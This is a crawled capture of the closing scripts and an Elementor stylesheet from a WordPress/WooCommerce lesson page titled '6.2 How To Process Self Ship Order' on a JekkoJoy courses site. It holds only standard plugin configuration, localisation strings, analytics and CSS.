var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"/wp-admin/async-upload.php","filters":{"max_file_size":"268435456b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,x-wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages"}]},"multipart_params":{"action":"upload-attachment","_wpnonce":"00eef159e7"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
//# sourceURL=wp-plupload-js-extra
/* ]]> */ </script> <script defer type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/plupload/wp-plupload.min.js" id="wp-plupload-js"></script> <script defer type="text/javascript" id="mediaelement-core-js-before"> /* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */ </script> <script defer type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script> <script defer type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script> <script type="text/javascript" id="mediaelement-js-extra"> /* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */ </script> <script defer type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script> <script type="text/javascript" id="wp-api-request-js-extra"> /* <![CDATA[ */
var wpApiSettings = {"root":"https://courses.jekkojoy.com/wp-json/","nonce":"fae6723b18","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */ </script> <script defer type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/api-request.min.js" id="wp-api-request-js"></script> <script defer type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script> <script defer type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script> <script defer type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/clipboard.min.js" id="clipboard-js"></script> <script type="text/javascript" id="media-views-js-extra"> /* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload files","uploadImagesTitle":"Upload images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Go to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete permanently","errorDeleting":"Error in deleting the attachment.","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search media","searchMediaLabel":"Search media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create gallery","editGalleryTitle":"Edit gallery","cancelGalleryTitle":"\u2190 Cancel gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image details","imageReplaceTitle":"Replace image","imageDetailsCancel":"Cancel edit","editImage":"Edit image","chooseImage":"Choose image","selectAndCrop":"Select and crop","skipCropping":"Skip cropping","cropImage":"Crop image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio details","audioReplaceTitle":"Replace audio","audioAddSourceTitle":"Add audio source","audioDetailsCancel":"Cancel edit","videoDetailsTitle":"Video details","videoReplaceTitle":"Replace video","videoAddSourceTitle":"Add video source","videoDetailsCancel":"Cancel edit","videoSelectPosterImageTitle":"Select poster image","videoAddTrackTitle":"Add subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create audio playlist","editPlaylistTitle":"Edit audio playlist","cancelPlaylistTitle":"\u2190 Cancel audio playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create video playlist","editVideoPlaylistTitle":"Edit video playlist","cancelVideoPlaylistTitle":"\u2190 Cancel video playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to video Playlist","filterAttachments":"Filter media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https://courses.jekkojoy.com/wp-admin/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application/msword,application/vnd.openxmlformats-officedocument.wordprocessingml.document,application/vnd.ms-word.document.macroEnabled.12,application/vnd.ms-word.template.macroEnabled.12,application/vnd.oasis.opendocument.text,application/vnd.apple.pages,application/pdf,application/vnd.ms-xpsdocument,application/oxps,application/rtf,application/wordperfect,application/octet-stream":"Documents","application/vnd.apple.numbers,application/vnd.oasis.opendocument.spreadsheet,application/vnd.ms-excel,application/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application/vnd.ms-excel.sheet.macroEnabled.12,application/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application/x-gzip,application/rar,application/x-tar,application/zip,application/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"916b72ea89","setAttachmentThumbnail":"29873916ae"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https://courses.jekkojoy.com/wp-json/oembed/1.0/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio/mpeg","ogg":"audio/ogg","flac":"audio/flac","m4a":"audio/mpeg","wav":"audio/wav","mp4":"video/mp4","m4v":"video/mp4","webm":"video/webm","ogv":"video/ogg","flv":"video/x-flv"},"contentWidth":null,"months":[{"year":"2023","month":"12","text":"December 2023"},{"year":"2023","month":"9","text":"September 2023"},{"year":"2022","month":"7","text":"July 2022"},{"year":"2021","month":"4","text":"April 2021"},{"year":"2021","month":"3","text":"March 2021"}],"mediaTrash":0,"infiniteScrolling":0}};
//# sourceURL=media-views-js-extra
/* ]]> */ </script> <script defer type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/media-views.min.js" id="media-views-js"></script> <script defer type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/media-editor.min.js" id="media-editor-js"></script> <script defer type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/media-audiovideo.min.js" id="media-audiovideo-js"></script> <script defer type="text/javascript" src="https://courses.jekkojoy.com/wp-content/themes/docent/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script> <script defer type="text/javascript" src="https://courses.jekkojoy.com/wp-content/uploads/siteground-optimizer-assets/docent-main.min.js?ver=6.9" id="docent-main-js"></script> <script defer type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script> <script defer type="text/javascript" src="https://courses.jekkojoy.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script> <script defer type="text/javascript" src="https://courses.jekkojoy.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.10" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script> <script defer type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script> <script type="text/javascript" id="wc-order-attribution-js-extra"> /* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://courses.jekkojoy.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */ </script> <script defer type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script> <script defer type="text/javascript" id="jetpack-stats-js-before"> /* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"192502486","post":"242","tz":"0","srv":"courses.jekkojoy.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "192502486", "242" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */ </script> <script defer type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://courses.jekkojoy.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.8.2" id="hfe-frontend-js-js"></script> <script type="text/javascript" src="https://courses.jekkojoy.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script> <script type="text/javascript" src="https://courses.jekkojoy.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script> <script type="text/javascript" id="elementor-frontend-js-before"> /* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/courses.jekkojoy.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/courses.jekkojoy.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/courses.jekkojoy.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"15f61ec8be"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":242,"title":"6.2%20How%20To%20Process%20Self%20Ship%20Order%20%E2%80%93%20www.JekkoJoy.com","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */ </script> <script type="text/javascript" src="https://courses.jekkojoy.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script> <script> /(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1); </script> <script id="wp-emoji-settings" type="application/json"> {"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://courses.jekkojoy.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}} </script> <script type="module"> /* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://courses.jekkojoy.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */ </script> <script type="text/javascript"> (function() {
 window.wcAnalytics = window.wcAnalytics || {};
 const wcAnalytics = window.wcAnalytics;
 // Set the assets URL for webpack to find the split assets.
 wcAnalytics.assets_url = 'https://courses.jekkojoy.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';
 // Set the REST API tracking endpoint URL.
 wcAnalytics.trackEndpoint = 'https://courses.jekkojoy.com/wp-json/woocommerce-analytics/v1/track';
 // Set common properties for all events.
 wcAnalytics.commonProps = {"blog_id":192502486,"store_id":"29cac5fd-0baa-4b39-9445-98a90adc8a7e","ui":null,"url":"https://courses.jekkojoy.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"INR","timezone":"+00:00","is_guest":1};
 // Set the event queue.
 wcAnalytics.eventQueue = [];
 // Features.
 wcAnalytics.features = {
 ch: false,
 sessionTracking: false,
 proxy: false,
 };
 wcAnalytics.breadcrumbs = ["Lesson","6.2 How To Process Self Ship Order"];
 // Page context flags.
 wcAnalytics.pages = {
 isAccountPage: false,
 isCart: false,
 };
 })(); </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://courses.jekkojoy.com/wp-content/uploads/elementor/css/post-131.css?ver=1769265403
body_size: 875
content:
.elementor-131 .elementor-element.elementor-element-73cc08d5:not(.elementor-motion-effects-element-type-background), .elementor-131 .elementor-element.elementor-element-73cc08d5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#65BC8A;}.elementor-131 .elementor-element.elementor-element-73cc08d5 > .elementor-container{max-width:1278px;}.elementor-131 .elementor-element.elementor-element-73cc08d5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;z-index:2;}.elementor-131 .elementor-element.elementor-element-73cc08d5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-131 .elementor-element.elementor-element-2cf6b3c1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-131 .elementor-element.elementor-element-2cf6b3c1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-131 .elementor-element.elementor-element-8ab1763 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-131 .elementor-element.elementor-element-8ab1763 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-131 .elementor-element.elementor-element-8ab1763 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-131 .elementor-element.elementor-element-8ab1763 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-131 .elementor-element.elementor-element-8ab1763 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-131 .elementor-element.elementor-element-8ab1763 .menu-item a.hfe-menu-item, .elementor-131 .elementor-element.elementor-element-8ab1763 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-131 .elementor-element.elementor-element-8ab1763 ul.sub-menu{width:220px;}.elementor-131 .elementor-element.elementor-element-8ab1763 .sub-menu a.hfe-sub-menu-item,
						 .elementor-131 .elementor-element.elementor-element-8ab1763 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-131 .elementor-element.elementor-element-8ab1763 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-131 .elementor-element.elementor-element-8ab1763 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-131 .elementor-element.elementor-element-8ab1763 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-131 .elementor-element.elementor-element-8ab1763 .menu-item a.hfe-menu-item, .elementor-131 .elementor-element.elementor-element-8ab1763 .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-131 .elementor-element.elementor-element-8ab1763 .sub-menu,
								.elementor-131 .elementor-element.elementor-element-8ab1763 nav.hfe-dropdown,
								.elementor-131 .elementor-element.elementor-element-8ab1763 nav.hfe-dropdown-expandible,
								.elementor-131 .elementor-element.elementor-element-8ab1763 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-131 .elementor-element.elementor-element-8ab1763 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:var( --e-global-color-primary );}.elementor-131 .elementor-element.elementor-element-8ab1763 .sub-menu li.menu-item:not(:last-child),
						.elementor-131 .elementor-element.elementor-element-8ab1763 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-131 .elementor-element.elementor-element-8ab1763 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:none;}.elementor-131 .elementor-element.elementor-element-8ab1763 div.hfe-nav-menu-icon{color:var( --e-global-color-accent );}.elementor-131 .elementor-element.elementor-element-8ab1763 div.hfe-nav-menu-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-131 .elementor-element.elementor-element-1a2dbbc .elementor-button{background-color:#246FC5;font-family:"Poppins", Sans-serif;font-weight:500;fill:#FFFFFF;color:#FFFFFF;border-radius:28px 28px 28px 28px;}.elementor-131 .elementor-element.elementor-element-1a2dbbc .elementor-button-content-wrapper{flex-direction:row;}@media(max-width:1024px){.elementor-131 .elementor-element.elementor-element-73cc08d5{padding:10px 20px 10px 20px;}.elementor-131 .elementor-element.elementor-element-8ab1763 .sub-menu li a.hfe-sub-menu-item,
						.elementor-131 .elementor-element.elementor-element-8ab1763 nav.hfe-dropdown li a.hfe-menu-item,
						.elementor-131 .elementor-element.elementor-element-8ab1763 nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:32px;padding-right:32px;}.elementor-131 .elementor-element.elementor-element-8ab1763 nav.hfe-dropdown-expandible a.hfe-sub-menu-item,
						.elementor-131 .elementor-element.elementor-element-8ab1763 nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc( 32px + 20px );padding-right:32px;}.elementor-131 .elementor-element.elementor-element-8ab1763 .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,
						.elementor-131 .elementor-element.elementor-element-8ab1763 .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 32px + 40px );padding-right:32px;}.elementor-131 .elementor-element.elementor-element-8ab1763 .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,
